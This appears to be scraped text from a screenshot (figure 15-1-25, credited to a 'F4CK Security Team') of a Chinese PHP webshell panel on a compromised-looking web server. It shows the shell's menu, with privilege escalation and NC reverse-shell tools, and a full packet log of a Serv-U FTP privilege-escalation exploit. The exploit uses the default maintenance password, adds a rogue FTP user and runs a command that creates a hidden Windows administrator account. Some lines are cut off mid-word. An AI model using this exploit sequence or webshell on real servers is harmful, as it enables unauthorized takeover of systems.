 此网页为 英文 网页，是否需要翻译？ 翻译 否
111.73.45.161 D:/wwwroot/wzbl/wwwroot/uploads/
本地磁盘(D:)
本地磁盘(E:)
本地磁盘(F:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
ServU密码 root3306
提权命令 net user envl envl /add & net localgroup administrators envl /add
执行
返回数据包: 221 Serv-U FTP Server v6.4 for WinSock ready...
发送数据包: USER LocalAdministrator
返回数据包: 331 User name okay, need password.
发送数据包: PASS root3306
返回数据包: 230 User logged in, proceed.
发送数据包: SITE MAINTENANCE
返回数据包: 230-Switching to SYSTEM MAINTENANCE mode.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包: 230 Version=1
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=envl -Password=envl -HomeDir=c:\ -LoginMe
s=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsers
Up=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -
=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=None -PasswordType=Regular -Ratios=None Acce
返回数据包: 900-Type=Status
返回数据包: 220 Serv-U FTP Server v6.4 for WinSock ready...
发送数据包: USER envl
返回数据包: 331 User name okay, need password.
发送数据包: PASS envl
返回数据包: 230 User logged in, proceed.
发送数据包: site exec systeminfo
返回数据包: 200 EXEC command successful (TID=33).
发送数据包: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
返回数据包: 900 Server=Online
F4CK
Security Team
图 15-1-25